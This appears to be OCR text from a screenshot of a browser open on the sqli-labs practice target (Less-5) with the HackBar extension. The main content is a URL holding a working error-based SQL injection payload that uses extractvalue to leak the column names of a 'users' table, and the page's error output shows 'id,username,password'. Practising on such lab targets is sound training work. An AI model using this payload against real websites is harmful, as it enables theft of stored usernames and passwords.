 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' and extractvalue(1, concat(0x7e, (select substring(group_concat(column_name),1,30) from information_schema.columns where
table_schema=database() and table_name='users')))%23